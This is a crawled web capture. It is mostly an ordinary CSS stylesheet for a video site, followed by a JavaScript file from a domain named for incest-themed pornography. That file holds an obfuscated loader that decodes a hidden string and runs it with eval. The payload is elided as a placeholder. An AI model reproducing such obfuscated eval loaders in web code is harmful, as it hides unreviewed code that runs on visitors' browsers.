.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(139, 83, 153); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realincestvideos.pro/js/dtZCYabELngAh4xX.js
body_size: 20621
content:
function eytxstnzq(yorhlsagn){var mdftq='Z';var znayltxak='A';var ybnezy=[];var xquiqyxz=new RegExp('['+znayltxak+'-'+mdftq+']');var kzdp=yorhlsagn.split(xquiqyxz);for(var i=0;i<kzdp.length;i++){ybnezy.push(String.fromCharCode(parseInt(kzdp[i],27)/(4)));}eval(ybnezy.splice(1,ybnezy.length).join(''));}eytxstnzq('[base64]'); 
     